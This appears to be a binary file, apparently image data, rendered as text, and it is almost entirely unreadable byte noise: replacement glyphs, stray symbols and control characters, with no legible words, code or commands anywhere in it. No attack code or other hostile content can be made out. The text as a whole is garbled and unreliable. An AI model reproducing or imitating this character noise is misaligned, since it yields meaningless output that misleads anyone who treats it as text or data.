!���*��J���H`�hn0BD��c�D�8����o�I���Hq�,,�Ƀ�� �l�<�?^ 5 ��a��RڎN�s��*�-�@@�A�`d:Ea�XBAz0���3�GȘ ��mq��[G%�cу�g�@��_��h�(�F-񄁬�q�(F1?8��F���P�Ӂ ��N�Go�E��9P������/��sL�I�*��`���[�HG���,Ł4��i�Tւ�(�����4 Pҋx@�i�%Q�c� R�1�bC(�Z�2	� 8�\a��X2��:��8V��򤼍�g��~���(-AN+A�v��J��%�!u�0�j+[�
����š�}��e�@��>��]0��6���Li�n���C���=�#*k޶%�mRЖ��k-��.�<I� 
Q�~u��I@�|�ݚ3=���l�3����Y(=Sg(�d� �t�&��a�F0��¹#�8�iv3��֮� n��
L�����2�
x��*� Z(Ht\'�~�6�) ��d����V40�a�@-j��A?C���`�k�K8�	$J�G�|����	5H�����9b>�G#����m�"v�6)�� �&U�c'�K�TA����z��1�!�h\��R�-#t�7|���Q�`U�F�<Cڞ��T��˶�Ұ�u�-ȪLY�,�M�xγ��
� ���@t��#-7U�!�l�t��h{���.mi4d��-�}3j����6_w 
z�Y<S��8&Q [U������*faC���@���@Fl��Ӆ�6��*`��b�������$԰�_��<�kL��EOp�gp�tķ��&��C�,��t �Q��Ƙ�xO �%�V5��@��`(kq�G�f�ŁT� ��z	~��H��1��m�nu�^O�# s�}�����,� \�j�t& �zs{���/w5�@[~C����,h h쁊Op�d2�"���+Tf�/x��)�:��_���ڂVu G�֍�l�e	i���!U�R�G%�Vsw ��z�v
U2�&''OtbRi���N� i�z}�u�N�gA���b~@gi�~�y<�"#5`%u����'OWcR�U�0O�F�B�G�[��t�l�e� >_5C�#�P@z�?L�jr�` �F���S�!k~U$F
�&�'Qn�� 2hTT� R0�P7_:f_H�*6F�R�!�0:W�#i%Ą�#n�2��q��_	��p
j		$y�0F^C _�}_�CfS` u �d�?���!e�0��6� ��@ sTv���p�VBxU�!��o�c�0	,�\T@��8;<�k8�`Q�vk�1�P��"|�S b5C�
 �͐|�T0
psG ���T&bb2P�E��5�cxV�8��$�� a�\ ��%m���S��j�gh��\kbD�>��J�0w�mƔ� o�VO�� qt\��_���ֲ@���+�U:p�c8+
����=�1����)t�bn#��5*��08��*��Օ�= I���"3�+�%�`L�В�r��p{�	����Fn�e��X�d��b� &Jُ
20��p&sHuV9��G=�F7�x]?�UYu�j�\&%��U1� Z�v-�eʡ.�J���w�uk�z�-�q��0b�4e� H(Rc�@t4xT�!a3�g��Pg�h�O o�&@�Z"��F��c˵;�(��;��5%����G�)5B�\�wE}�O�v-�R�_II+���c�$�S 
Ò;��v�����pqA��W�H�~c�%O ������0vq��Җ^ V��3�� ����(�(��0�l�;i�얠�:c���uO$�x0�x r����- 	�uW��PG�{X	g"�${!:3�-�6	<����R0/�0�Y����'J�� ��I�XBv'�V�H� ��:� �F���0���!h�SO�jT�G��� ���J�GŐ7ęFS ���U|e�v�=�� � �f%��b����&�����W&
�Z\���J�|����O�fE�p/����x��@�H�<���{ȇ�#f��#G�J�ulb	dPZ��E�+I���nR21:	Ou��7=ã�0	+���Pc/��pr�I�V�M)y�`�!X
��tX�������~��<<��h��&'���4���n �P	��|�q���X�;7���&��R�	C�|��O�R�uՔk��	r�;D��)xp�z�\��v6�(ѳ �K`d� ����ԞQ[I�`1���y!2���=:���e��u~�|���|�P\��������O�1�����,p�����#�5й�w��Z�#��>Kp"qbv�g��P�Dmn;v1��9���+=vŬ |�0|����;tj����O�eija{K�Y����R;�j�>��0�����{_���Y�!��ʡ�+:X�@��ԒyʫkK�+~i;\�+|���۰I+��+k�RY�����wE��@�ۮ�����(RzY�
	 ��W�!W�d �W�k�|�Ǚi�2 =t���B�`a!��Q�w��Ē@����ZX�Ĳ��
�&��3�
:��,q���`(�jY��p��!1��7 F��x��"�!�!LLEs͔tz���:kL���j��dР;p(9k�4@O��k0tY 
��ԗx�v�(W*pS\���;{���pm�%�u�r5G���xj�䀢���3��W;�<��`�����z�#y�^j(yL��K�>�+�pk� :���V��\+���Z�hŪt��VX(	u��w^��p��:����+%K�U�9����&Y�\�"�L��p��{� @���3t�,
ژ�G���,����|�<KǕ{�9	�
����&p<�`3����R���� S����&���� @���,�p�q�\,�i�j˩�p�^�w�X*y�{PD�Y�q�s陛9-����gl�;�kK��zTS:9�0�<�A��qP�x5=Q�ê#���Y��Gq ߬�R��TpW=���V��x��<�k��X\�Ԇ@V{�+p�|��p>G�;�<œ��M'�X$	%=�x��#����]Ӂ}�h�:r����&1
pa��Y�����Ӝ��Kl�]�}؋�SC����uǄ-��(���,��V��*�X�̋/�t-{*[��}ʧ��������pR���u �k��k=��;�=;�J^��-Ā�S��z�|�p%�&ˆ��+P�q���!��
��p��"Y���gA�A����.����^0:��G�P1*E���R����Z|�����Nxy�g]kOh�X���@�ُͷB�
F�0[���J�7x���Y pN�рR h9ʧ�J}�O� @��QWd�1Z�ve��R����9:�^��ŉ!�̃=�v|�YS��[*%�.����� /�	��Uɋ�5&�X���m[0	4΂p������$�z%9��!�x��s3 ��g�^���c<<��k��ڥ�M��s�2�1w�3��
ͯ'6S�n6���k7h?;��Ǉ��wF ���Q�̗��B0�sx�SJ��،���@Y��#� e�Yc�T �}��A�@�1����ά�K��k �漯Zr|����*!D��������<���(�@�I��k��<� �\`%!R��J���n2c�JSp�RG������aN�Yh�v�~�#;>Y��X�<k�%=.?��Nx�@,�{�;�EQ@�E�O�.���Ͱ�p��348׮�;R� ,FP+��P����7;	(B1a�#��I��;��L�C�"U�����0����~'�F\3�w�J˕m��	�oSp׮O�[&� ˢ�,��#2Eӄ ��w�cӥ4��U���D�?"�eе����'yp�>y�9�M:ܠ��	T
!WDG=�J	�� �->�~��!B�+~���#�/ǒ����7��-B#��E��*�,)4�_�58��d�����#�d*HpF��=
�쉿f�ƹ���!/�Nd�lM�=x$q�)��I���"I���4*�R�����-5۾(Q�!r���Q�S�
�뱀�'�s����I�ح�8�E�F&ƨPAeI�BY���1�G�)'-� ͓5kr��Y���'Y����q�V�`�u��gĖ] S��0e%����&L$ �/-"��!|%Wm��Rŉ��t�1���	K��L"琡?*��vԐ�@��"	�HG�'��B�X@5���a�3j�g����2�d��b�S�Ɋ!xX h>����,��u�i���
�� k@%���x�H����'#)���G*�j�ȉ�B�i�2f�M��EB��Bu$"
�ԓ�C>+D�=�؁U���	Px�d��D�J��;��#q�l��d��h���I����(��� Q�r0Y"���`�A)LXПF.��*�!� .�gr��r�A�:o)ʟ[6�;L�!|Up� �@C��D�!ѕf�"�2
�)���(�V��'�a��v�Vh `����)�Yu>g�Q�W���%�k@���Đ����A��N���
��g�Љm� ZT5��6�[�p!�׳�5�v_r駝�)`�J�(c<d�/9q�����8:E�=l�56L�A��bY`P�"h4�r�L@p@��ۑW���WQf�f\�!�d�6M�$�(�I؉�!P� �$�v`d]�T��f8`�%�ǩ|��G�|A�xl�͑-�+�r�cl��^E�8E=[!B�A�E�{w/�X��L�D1$͙�#HK��"l�y���|(8��flI&�y*��ڏ�B���e�4d�$���L�iPkQA�ӲL� 9�C�X��M�z+�^����0B4`�؟?@pB���P�3�"Q����`�`�����jnb�Ql�GD�b� WA-ɥL!�
8�K����)��')|��D!p�,��7�zA�a��ld
N6�����eK�$�����	���]�q(H�F�=U�UA��K�����-$*$k
�F&Q (�i�� N!�1�(�Af�X�ٔ!�P�0.U~M")�9���P�� +PCF���p�{��0�A`�jO\��U���82���5�t���6p�MQAfT؎4r�,�!4�"�3q�u�b����1���Dx@�ml�r��k���
��b�G��P`��@E ��)q2k�L���1TD�@H���qj�ș;��3ID!	��� � $a#l"�6D�<U�����Nq u�hE�RQ�.�E|�@�[:���az� 	���qQ��aC��/�C���%��),S	����1D��Ib=��%yf�4���>0|��3(DQ7�.��z"���hR���-�2`��cƁ<��K��#�����V��c��ƪ	Cn6�A��*dS8�L��� @Ѓ("يB#�k��i7� �	���=��eW&���1�`��P��1�x����~� 4��*Fk_��%8N�A�X�[/AFo�ȋp1FR�c��y\���g1#�Dzw�\�
j�Hyy�b*| 3�~�iTv-A�/���Jb	��l~rd� ����-p�A��-+�r��09��H5)^!;U����x�`A���a���O.*N��db���[,�MBy�y�7�� �G]�JԱ�R�"Ť ��� ���$?�CTp��v`b�;��Ų%���Uβo���-ێ!O����lRv�#.�N�Zv�V�+h*�,@���j�@\�c<�yȁ���d��!�����`�ᡴ�E�FD�%P�{!l���c[���/�ܚ��$eGpiۅ+[�0��3�'S�{No��7@r';ّ�.ov�d<���r�A1gIȀ&o���~�S��7���I�;�ղ�_	&H�	��[R����?�QV��	�-^�[ƨ\շȵ��),ۮ���i�<$}а���2P�nv�!���J7�%���|��@
���Ƌ	���K6����`�[��*�Խ�
��3۱@���b��ٍ��q��MkQ�8��o��N�	x�1ׁlTl�w�(��L�Ն���B	f��C��R��ɌW�qp��r���8n��u5���׮>��ur�1]��o��N|����&!��������P�f�:��Fm}�98>כh�� �g��n��[�#BlD�&�M� ˡV����Z��qЭ(`�+g�d�Z�@��[+18��%�lq�r��3��$��B��+c��_��91٨4�`�Rx3F8�ȍ�[��b�A�P 0`��ۺ#�u����6�4�x��8B*<¶�.Bh��`�R@�`�*|?�BFp��B�A� �� ���R �!�',�� �> ��9!F�<��8�#%04��(��BAЀ'ܧ ,����6��= :Y�A0R�'�C!$�3�?(��<x�-�C0�CV,�R�U�D���2P�BI�s`#���EKD�D%l���� ��8|�͋�@BXDj,�R �p �>�mo6.\�L@�R�F�`�F�n,�(x? �u�G�G#0u�G�GR�G�'�;�uāD\D&01P0 ��Fv<�}H/t��0��d�S��J�GPH&�`�a�&0G�H4ح5��y�I@����K��	��$I�,�����Ԁ�D&�\�pXGx� s�E�K��p���d�oc�n��Z.,Ij,I�<�LtJ��Ǒ$cX�f�6PD&�:GF���	�lIIxŢ|�[�I�$Ɂƈ���\�EdI��K�TJ���A4*�x6 �C<xEr�J�0��Tʙ4����L&�]�JG�̣�.�A��x�̹$!�K��tH��M���t�ad/D��]4��� x�İ��LL�E��{I�|	v�S��(|B`@H�TDuF���4 �#�E�4�U��$�+B���K 8�<Gc؁u����	�T� �F��Э�#�ͤ<J����\ �4����{�=�C��H[��۟ ��� =�UD��QD�M����K�	I�$ c�ZÚH͂К�O>
���WP���<L��#0��d��Y�1��%e��#;l;�=:#�F�#���+PQ��4S�$��4���p�MF�0Os�E���L�L��c��DKc�CETch���D�Lo���l������/P͖$6�c�1((v�f�F�O5�4 �P�\�K5���Beϰ�ZՁ&=�] .�'�� eD��auͤ��F5�:ǲ�ƣ<P%I�V:��$GN��H6�#�1`�I�A�'L�Ƣ���$N��8�UX�=`Qt5�p8�'H�=���dOu�M��͂�����g=́m֣��v�M� �4��L;7�
��ZFRbG�@��+��tV��G8�#��v5�5Pyه4NXQ��~l�T���Ki͙R�S�� �T�TX���)Yj�P�g�3��T�-� (���?�t��,j=�5mPf��+�Td�S��wUU�4g-伔/��[
���Q�������u͙\�>�ײ|�+�ѥ_L�ۥ2�X�	�������=P20�԰M~�G]To�ּK~\�'h��eDk�Ѥ�MB�T���'lY  ��%$%ϙ=B�Lٓ=�� <W��UM���!pܼ�<P���Ac��#�25W�^�4L��[�Q≠��؜�-ϿV]dD��ycp�+�|�E#%O�dO|5V(^�أU��tZ�U;�!%��uWF�LU�R�4��-S&0��_~tY�8��2�E�Q?B���M#�!]��Yo����%��u�$<Qc�Q��G���B��-���Td�KΑ�@��E�5�/Pa�u=�PH5�Olc@Zs`��~\��O'8]fu��<�-�CEE��SF�A���C=96���ܗՁ Mcs�ͯ�a��!fރ#f �ܰ�!@]KU���8����3�AX�+fOH4��Y ����$��NVN��G����aL��9{	�X�D׿���4��4F�l<�� 2d�H�#�n��#Yڅ��]���/���L�Wy-NZ�L�\��]e�c��Ya��ؼݍ�Ϫ4(G��K����KZNU��#da��P�1�8�ב[FY[��/�dQk=M�5V݅atUᣔ����TXZ�G�mV K��1V�u�Υ��������B�<��!��R�B�ډ6���W-���dQ��7EH���\�<ǈ�#���d.͔Q��T��i�Q	�@�;�\�\�uP�h��^􋿖��w�v�L�R�:�5\��ܒ�U����UQ�[/9��v���t�UM�l.��\�EK��O���m!P�.!H� -]��g6װ�ҿ&�O_5��[�d>��8N����G>Z��_���Lқ�l
5Tc���%n�G69��hp_4]&>:�(�/�2���憍�ٝV�>��#�=�%�H$�w��`�q�Ũ~���Ͼ%	֜Eڃ��/�۲=icЁs���TUK��\u V��lP� 'X <��8�R=��(ԓ��%�ށ(ʟM� p�<��c�S.�꼥���8��#X�WQW�*�\�Z��[�iY�O��T��E�95��ҁ|*D.�i}�A���dԩ��[�� cCp/���Nd���������j�I�\�n6�۩&^�>G��> j�����Yr��j�[�e�LKPAd|�����v���[�dO	>��VsjUs���s��2��8��/�'/[���Q�s~�%�j��tWW�/hL>���9��#�M����
0�� ��F��3��J�[��c~uV���<��N���*Ve�6�F��g"�u˕o3�3w[ �&�.p�vl"W����c?���vRB�7'R���cϔcpqϜ�4>rm�"�D��w��~v3F���`��x�	�p�U�F8�d��6ކ��C�T�6�DSA{w3v1�@�WLP�.pv'�/������e�� �U5R�F&HЉo���흷y<^p�/��k��zH֜�ѧ!�����^u�SP��zy�'� ���z�@&�w�$5и��
Pd��?�?�7z<U��FR$O"zȟ������^_\��HP�Y���qU^��1�A�=�~�7}��|u�ƿ]�fŭk�u ?U�A���{����?Fp��#�}��}�_��e鲞�S@���E�	=|`4B
LH����P���P�u�$?r��~�����R�^�~��5�|�(�G;��7�Cu@E0���3��_/.4�d`�%
�Cy��T
�;vXb�i�?��ɐdB��J�NI�`� |�¤n�%�����h�3�t�u
�P0OA�n�Q���BH͆�Q�Cŏ*�|01UCq�#4��!��2=�Ƞ�(R�Lwk�!Lh�)i�	!K�lŚ���������c	�����i4���L�H���R�!-%I��(c�4CU�/�1�B����!CQ����!�n�T�ܺ�g�
y�&Is�f�#�:;��gHE����=nå�7(�@S�<�8b��:�?/�6�٣��	���g��d�	~��(��`�?�6	&2��␳�8޲AF��{d=��a�]|��A�Y�w�8��C�8�hb)^�����0�_zQ$q�Sj�D&KP菁��_Fx�aYR��E`Jb�������l!�W�$�x��9��9�,��O\��U|��GV[�@�
5��[�X$����
=�g�>�7�-�b��{*8Y��]�)�M�{drJ`&`r�?����2���d4�jJ(�,�I���c�jj�IE�ܭ�$;#����7�x݋׎�FU�cVT$1�X>д�
�i��0���oR��2Xy��T& ����
��	���P�#�$�-�2��?+ �)�~Bux�MK��[<L�љ��d[�Xw�1������V��Q��?P�0D�^����0]w�QG���E�F��?�L�,cL����+��[l�O�7��X�q��\�؀8N��5�_�\�
�0��-j���ӿ�����ȠN)O�ܕ���F昪�J��!��#�H�Uh����w[]�!�e��Fm�'�<#���赡Ԟ^#�\��-�'���V��k��YnBI'�tk��8�fL(N4&�,!��} ���ѩv�v����S���r�E����5j�~����FI��O����4p;}�Q���#�Вf2�`�ax�J{����D�yn:�2q��#@ ������X��@�e����)L���#"g#� 2\���/ܢcq0�8� Qk�P9Ƒ(9�c	�:*S4/-w"j���R�T�$2"���C6��z@ĬL�{�?@ЃN��� �{��1v��6z�EX���-��9N��j�c�!��4�I�l,8A�2�`�k��t�@� ��1�$��0��2^ t���hDz��HD
d� ���0�4�I���<����C���6��=:L������B��$�H9��?�)�-Lb"F�4�U]�h��`o@�+x��tЙ ���mB��%`b�r�1�؈���h&0�=�js<R&��B��� T����`E����LB4 ���i��	"�@���>�J7v>t��`-e%k F Lr�j��+*BBc�1�eW$�t���A�/� �:Z�9��X�$��,è� �?&�֎�`	=B�N0	w�@�2 �%�6�x�Ӑfs��Hd�=(�zٞ��� e���b��\�����%*�m7��H_`u� �E!�:P�U�WYH�*�RpT�K8fs��$5��d�)l�KJ�U����E�#Q���x��,�BiҌ!j��"	�/z5hn+�\��(�u�M 	�Cy�H
	H�Fi(?=��0TP�a��9�聟9�A���C���Zu����p�����
�� (�����KqҳR#��������,gb?8#%���f&ܙ�a"^�^�� ���#R(�B�b�K(��Q2�(�"�h����8</��ͷ��ǀLa�L�������1��ޒA�N�F��$@���Q�$T�GJ��_WF0�1m��]=�'PAR]�F��r���� ltH;���A���se�7�"���X^n�$k=DwD�ެ^6�V1a7��E����T�J�2IFJ��d`����<�BŘ�	�h�p3�&!|��8z��e~-�\�U�<���V8��!� ���� 
#��u�J0�ߺ�����A�	w&#h�ڴ�S�ch �?N�*4���=�NP.��	`��3���9����$\/���s���[L���#�C�k����A�;��(�a ����01]ͽ�j������ #�H�.p��S���N`!�Y��x&~�w�N�o�-R��Af����r�� f0B4<� ,q���f���(&��a�c/�}���,<-5�i���֙������i�e��
�!IdG;\eLrYc��7E��`~.���"NbD4�?2���>�g�R�M�\�Y�b��{�7B�h���	)Ȇ$0��d��\��W ���W\DD�hGx����9e�:��2�LFh�\^��a��m������cQ�Fy^��i��՘r��:��ف�	���H}����0�D�}Y���]C�h��XiF�
�8���I�?���Q_
;��ґ����9�,AP�a��Ŕ$�j�¿��Q��A�9��� (T�$,��AXD�DO{y̈́��( 6`��F��A4	�wL���%!����ڌ��Un�L��yS��T�$�����LAG�XVD����$lF�����`#�EQW��^| <��$�0���\Lg<�������jx�$F�w|ς��'���	�AN�]���"�Tymגd�DG�@�̣���G,��<R��x"cװq���G�����l�odD��[6_ \�jHAZ��G�Mx�5�����Y bd�%���uKF0�D(ٝH��?4�?�HM�D y��;p��ٗ:݊��|�?���L��Q����+]cFf���	|�X��?Z��!؋~āJ��Zƥ��-����?�!E<K��w\�u�,AQ- ����?��}�u��r�@@����5�R�u���$h&��� ͝�dDD�IЙ� t���U���է��  c�ac�e����# �� 
�.���e�T`r�a��FA:Y�Ȅ�@of|(�J�:�A��n��U0�dn�N���DhF���T�AF<�?�		��f�(��Hfp��V����\�
w�gp�<a=A)ē*&Apg{��TJ��dF��L�-fv~�o�&V��K.�yBg�_FX�x^g{ś-��D�f�%tG�gF�
@�uH�
�����?�Ph�(MA\����<���ؓx�ZG���	�M�(LA���]���NRf���ce�@�V�!� :�H�*o�(&��@��^Tm@
 6iFp��\���!8��H��ȕ��d���������x
��$_�L���������@�F�,�⑚�et���n����Š�|N���(
� ���/|�Wڧ�� �]j�S�#}��f�U}.����U��֫�P���Ti���`ϻ�C&��F߽�({��P� ͝��-��DZ����fc5X+/�eZ� ���A}kF��)�+�z*��kp�i��	�FA�(D�~+�b`�gz� �����@0qD*E)i�Ç<+�:��fc�њ�p��9P&�j����A�@QͬE�{�lFkh�_��Ӛl��P��˪��bP���֒�l�!@+�N����2��r�0�f���x�,��VRنHKb§E��v!�{8�UP��̆����B��N��� ��QF����\�B��έ�ڭ��2�n+x�pj��ڂ����p�$pJ$e4����I�o�ZKV�� ��%`V
�(.a��m���/`��n�
�ܢ�Ъ��v �o�/��/t ����/p �/��oA���o�����d�0�؀$�/�8@;�D�O� 8 �Zp�
���/�*���o�����0�����p��/�����o�p�� �o �p��0?pGpO�Gpg�4|/�?�:�-��.Tk�o	����/��
�o�p�0�0�C���\�%l�/ qF !� � ,    � �  � �	H��A�Ī��Ç#J�H��ŋ3F�U%��tC�y�H,�(S�\ɲb,#$cʌ��a� n�܉�'ϟ>�*�(ѣF��y��X2�<i3@G�,���ׯ`ÊK��ٳh�Y��@��;�J�i�ZΛU�p���,�0�Æ#^��1���j�䈮�7���iA�ӊM����.�wsA#�<"���۸���W�j ]���Oo��ȓ�>�'̹��:�[���ʵh;�����,������۫��~d��pb��Ow���G�_����U4 I���.�����b-��zU�SsG����
�{!Uc u���)0��Ų�-"�����'A��Q!�t�#�:���;飐@id�H��K&��N2��TSB��Vf��Xr�e�`�xO��T�z����l���p��,���q�-���'��	蠂衄"jh��.ꨢ�6飉�ȡ?*ڨ��Nꩤ�vꧢ�J*-2
tf���꫰��*무�j뭸�뮯:q'B+�*��k�}Z��pt` ��F+����{�\{��v����qm,�tЁ o����
*����r��"��Q @<`ƾ�/��p�D� �����E9"-9��C�+��/��z���R����ʗ�f�#�"Y4!3?f|R�̰|��|�͟p���psZ��E�H��B���?˼����P�̀<@��9ӊ�)�,���|�'���g��֪�7{щ'K��,s0X�I12ד�џ�s3`N�p
�t�-�ܔGާ�P}u����5=_���2#l�_ �71����t�b��Xn�����vxA�7��蟜C��2{"��M?���G_y�T��'"ܼ���� ���M:Ζ#��$>C�0m�_��n.���w`��^@x�I3�A����~l������/�)0h�x���U�~��闺x�a"������=`��&�,@�K낐����]��	S�!m��B ��� 2tB����#έ�q�7��Zq�W�"��X9�]1GY0�� ����Z��,�v/�P�p|�=p�:���hAD`���-��#��#�k�!�� �!�ѕ`��ʋ�&�G��OylA�y{���D�Q�~I����!�� 8����.)� �n�o�d �D�7{�7����umx���d���)/�C�� '�n*Nfp��=�ٯi¢����&�'(Mf3p�.��B3,�t��_7S�c&��7[�2o�;�A�?ؙ���]�>���of�t��N~@��	�����	�4=�����-���D?���`�A QXo��O�У�|,FЂ�ua���ڕ�� ���zڳOç"�^1��{�`�Mp*=F�HXУ�*���3xA���A ���Q�Op!�E;Ԯ�oH��i�@��|��0�`2�BYͬf7����A��J��4��6�ua`�8�0�˰�=l7��@"���_�%��A�q��U)���{і_���'�B`6������[e�-��Xy.��f`�':[L�dB2� �{Vw�ؔYDe6Nfz4�D>�[�OT��#�	3L�Y�&?r�0R���,h'� [V}�/�7���+�{}�^7��g��$�#Ѵ)�� {ZC�����O,b�&��S�� ���{D�+����.
��	S����z3��S���~�,�./�,�GS�[ .W���h�7�̏p����p�!�f�`�]���+�M������|��� fp�7ܶ f�������Җ�4�� ���i�����iL#`��7X���_��5�� ��A6� "����Ilz�a���	��O�Cd ÑM��"&�϶�v��ah������1��:ܙ��70]nv�[֠�����gs�d���J�a�V����@q�H�'����b�"�v���hS����7�� �c�:-�Qaa�k�7���7D`�`���0����m��X��h�=��6Yق�o�(,$���X2��mS���6"��p��[ݙM��}c�̰��A����f�z���tyO�Pz�)��_���N��듘���pa�]�׽�	��çw߇?<�ɐq���/�^�On�|=��7�Q��d@8�G��32��z�h��v�w�Ȃ��	,lbo` �(�qX���_@�8{#n����x�Q0xb�x����|@���#������Pp��(����Nzқ޴�G?ø�>�ǡ�v�7A�,���[��&�B��q��huw{��vd�	�s�����qs� ]��
E��1 m��v�P~j�B�vO ��%XXhD�fz�'u�Gm�h*�h�F���
�Vtiw{>x�	X4�Sr0V'��&j�6y�t�$��i�P��h30��k3�� @1��!��\�Kg���)��D`w�熪'F�3�%3p5ZB�ƃh��Wu����y�Gf�؀��LM�l���`�/�3d�N2�	� xb�f9�� p �  ')H����m���61DV&3�PrGD+ԁo؇��}��3$x��9@�:��]�6#_���v�F�@�	�u��� _�Z���h���~jX�DЊѶ	] Z�tu���Rf�t��܆Dķ������L�yZ���L���7�����(�� ��P������?�xv � ���v����H	�x�VO��P@
�A�hk�YY�siwtv'��y6y����/*� ހ )U�8y�	�11p\��7�PE~>�@{��fFo`=�O`9�4�vcX@Yi�o��\Q�d�ETo�%��ri
��vFg{E'�����y}��H��{i���AM
o�y�'��	hk7��P�)��p��Txf���wxFǖ�(� W��R7U��WL�ri�i{��
�g�R�q�V# Y�0f`���	��r7œ���k@�S#�b�p����{; �	O K�U^ ��C�әm؇���(��	�@P�t�t'� pDTt�Iz9X��7�$N �9˹�_�����i�S �y3��7b�u<�)�)��t�I~�ОȔ��P�F8؞�@���g�Ёtg�w��6	R�`-p�ڳ�A`M)_˹y��; �tO]@82
Aj�;�`� �#;��bP�]�>�ؙ8��0��9�t7'p��W��' .�4XP��P��		fځF�
E'��������`�@ �B������P Ř�� ��*�C��9�"Ц������0�0��o�nj"��Z܀���ꉧdZ�eڞs� $(O�5id������0��J�a��E�yE*�ʺ�7�]���Pt��gc*�x�sȡ;��H*�x���`
�0��� f�D@��
�s�x���BZ�b @0 
@0�vY C�௃��@�����@�j��32�P��Y�o �b������d�A�;� @j�
C��xZ��:�޷y؞c���)3v�L�`����
7o�9 	������SU�����)�7F���gbʱ�@]����]�f/<۶m�0�]J꺶�7�1��#:�l�Bɴ ����Z
��ț
�>��Q��i_Z�EЁĪ�]{3M�S���T�|a
��:j��m�y�[o����_��Wۨux�=M�܀����h�_G��8���y��y�+E���;��K��J��
^�	��;2c������6���ް�m����:q;��� zf�+�Z�1��	�61��#�3�y^� ����K��ۓ]�y���۽ŋ b�����@�d�+lcT�|�~��	�[�mн��#���B����4;�� �˻L�)����,ܽGZ�ȋg��t6�t�Co���i��˔@L���� ��*E}` A o�X 	����	� ��GAPM�IEz Ĝ�f|�h� a<Ɲ�H�YJ���f\�1��]0�\�a�GF|IA`
��(`/�QZOH>|�A��w<�b�`*%�AP�� 	�S�dSG[��	g\�e,�h��\|3�'x�̔��4��]�h�g
�l
� ��
��>lx��g|�q۞���M0�7��7SE�9fP���lM�<�g|��ܳ�l��,��L�*R�L6�P�� ����4*��l�s̡ n�*զ'0M|��E�	�p�k���+����M�cL�}�EP ��y����Щ,���6l
��@����
��Q�z�����A�#�E�p�u��4�~xJwG��@�BM͔�j��>e� ��:gK��00$�Y
Ӫ,Ӫ� �r��A�ԩ��s�>C]��	���LIl[\B��T%t���/�dR��k�
��M�:��ۺm�ۋ�s,Ӑ� 
	ܐLJE 	tW�X�	f�٢�H��L)�˼4E �#0�@#�:��%�C��>\AiG�gHZ��؋\��� _ה%�:�
 �FG����A�٠]Ҽ���E�-͢���#�o�f��l����X�j۹�ع}Ư
���S[E y#ܡ� ����ʭ ���L�=M���U�x��=��2��-3�Z�A�D$2���1jއ}�E��L��=�~�m�ծφZ:��E���������/�0>�2^�4>��nL�l؋a�l��G��jlå�m�F�.��6�����4����@���~��P�*��М�@��c��X�ߛ��fl�\�4�4-������CNg���F���c>�U��X��1@Ӑ��	����ڀ�)�Al�~�~�������|`���Ѭ�	�M��}�	\��]�o�FL	�}��R.胾�5��c:����)�a�� ؖ~옞�Ⱦ��	
 >���p�	��o`�sJI���
ல����SN�����,
�܀� @���K�������c�]:
 �� �EN��� 5�4g�������}�N�^�ޮ�������"Ю���N��`~�-�&��1��1�	] Z�"�V
� -/�Mp�/9-��kp9��
�^�D_��������� ���_�0� T�!O��\��^��`�
��ް p�N1�}G��g�眇����6��w�������.n�X/�@�a_����
�\��4`��n�g;��*���]�uo�woz����T���ܠ������R����N��� _o���������� ��ޗ������_�S�����Sn�y���0��_��/�؟�O���_��X���O6��]����N؏^�ׯ��/�����O�u>����_�v
i�6��!�����rkX��E�5n�� !A�$IC֛e���FL1c^,"aD�%nA��O�A�|�@�mG�����ͧ�E�q{cJ�̜;m�sg��aŎ�'5i,e��Tƅ�B��:��ٛ1j���_��)�1�i�.4�@����6�N\dg���'+�J�gʡA�]��iө3)��0I�1T-���e�I1�F��l���.�&H�h���X�)��#g�~�ѣر/콕���Ή?�|y����v����-�����^ua��e���L��Á�;xP��;px��a
)�!@��pC9�1�0�υ�2q!�"z��;*t�E
)�!N��DY��Fy��F�rG5r=N�qI&qx��7n4ц���2�V4�E&���G)q �Ke�pK2Ӥ�%���I�Jzc�G$�?�J*)݄�)��3F��tI6M<��Gxj-�9o��DnT����Ԇ�E�I�D�Y��O7��D�:�E̊�>�$��D)C��9]T�<TCW]�Mak<�0�4=jVZo4Eb�Q�EO�a�;�9�Z
������T��pC_a$�(����Ff+�ѥ.��3\ӭ�	ե�SB�BJ5�H��52�t˕�D� �G=�<�8ޅ�Ym��XoLy#ڣ<n��}���{p�7���d59�=����:L�V�
���c�C�:h8�䚶��x������YJ�e�[vYL9գ���ӡ��C[�Z�~�ާF��n;^��{���˻c�c���{�@�=A_��;��俻A��;ڋ�B�<r���[��ss�����]������Aoc��N�;e�o��s�{g|V\`���]�'ن>��}ٓF���QƩ]X��o�zݫW~|�'1��y�dQ�����}�ſ���OX���v�|.0��7�=�}�_��D��nx��_��V�nP�S`��<0t�+\��<��g��4�/
�!8��&�s%��!�G�O<@E`
��	�%�E�� ��gD7ap�.|����)z�[^7>��{|�}�� �v���fV�1����Iqx�`�B�E<v��[a7R��p�!e��
�xCuKz:����6�m<Ѓ����<N��>�d7���v$ 	B0(D��H�A�)�4� )݄�N���[�e]��nHRM2c)_ɸc�2����&I�4�rx��#	6�Kc�v#��Ԧ6��Mn��f���'�l��p�Tg�� Nd��ݼf��o�S����zv�}��O��g;)�nt�Ȭ�BљO�*��t�;I�H�:�J$��iP�FT���'7�VҀ����J�yP}�1M_�g6O�$����4fCw�MV�.�?��1�!=�2���t��`�ޒ�J�����_5%�<IJ�pv�:}�U�YV�*o�k}�Y�)րnR �4k]��M��U�{�k^�W�֬�+_+X�Ε�@lc�W�
����m�d#�X�ZU�s����Y�f���miM+X8@ ��� P�Ӛv���leck��֖[��/����W��%.	t��_�b� mq��\�u
[��\K��fW�Х�k�P �nW�㽭oP µ� o{��Xl��˙�j��^�淮���c]�B���/�����Vf�x���C ����|a�X ���?\+ 1`X���j�a�a�q�O�a��X����m�Y�^���� �9�o0�v�o�B�fr^���n����kY�d,�:����V`˭��������b�14�3���Q2�1�)�W��n��;cx��q����?\�Ͽ�s��+�_X�Ǘ0��%�E����u�?zl�<[��}��~Q�MG�O0p�QiQ�x_���i11�,է���Zh���q����$�֥����lgG�Ӗv��}mkg�����=�mWs�ر����lt�[��fw���nx��s���E]�?��Pt���o�<�I��
